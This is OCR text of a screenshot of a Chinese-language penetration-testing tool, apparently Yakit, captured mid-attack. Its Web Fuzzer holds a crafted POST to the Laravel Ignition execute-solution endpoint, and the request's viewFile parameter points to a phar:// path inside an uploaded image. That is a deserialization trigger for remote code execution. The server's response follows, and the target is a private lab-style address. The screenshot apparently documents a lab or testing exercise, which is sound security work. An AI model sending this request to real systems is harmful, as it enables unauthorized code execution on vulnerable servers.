 [default]-本地模式
RPS 0 CPU 9%
127.0.0.1 40099
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner 记事本
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History MITM 交互式劫持 v2 Web Fuzzer
1 2
配置
规则
序列
发送请求 Alt+
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
Request
数据包扫描 美化 HEX 热加载 构造请求
1 POST /_ignition/execute-solution HTTP/1.1
2 Host ? : 172.72.0.135:8800
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Content-Type: application/json
11 Content-Length auto : 159
12
13 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
14 "viewFile":"phar:///var/www/html/public/uploads/images/_OE9eR0kCnjEGH7it.jpeg/test.
txt",
15 "variableName":"test"
16 }}
17
0bytes / 9ms
美化 HEX 编码 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Fri, 18 Jul 2025 11:50:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.33
7
8
远端地址:172.72.0.135:8800; 响应
时间:9ms; 总耗时:12ms; URL:htt
p://172.72.0.135:8800/_igni...